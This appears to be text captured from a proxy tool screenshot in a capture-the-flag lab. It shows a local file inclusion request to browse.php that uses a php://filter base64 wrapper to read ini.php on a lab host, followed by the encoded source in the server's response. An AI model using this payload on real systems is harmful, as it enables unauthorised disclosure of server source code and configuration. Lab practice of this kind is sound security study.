 Request
Raw Params Headers Hex
GET
/browse.php?file=php://filter/convert.base64-encode/resource=ini.
php HTTP/1.1
Host: 10.10.10.84
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.84/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Jan 2020 21:03:43 GMT
Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
X-Powered-By: PHP/5.6.32
Content-Length: 44
Connection: close
Content-Type: text/html; charset=UTF-8
PD9waHAKcHJpbnRfcihpbmlfZ2V0X2FsbCgpKTsKPz4K